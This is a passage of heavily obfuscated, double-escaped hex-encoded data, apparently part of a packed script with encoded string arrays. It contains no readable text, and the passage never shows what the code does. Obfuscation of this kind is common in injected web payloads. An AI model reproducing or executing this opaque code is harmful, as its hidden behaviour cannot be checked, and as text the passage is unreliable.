5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x31\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x77\x5c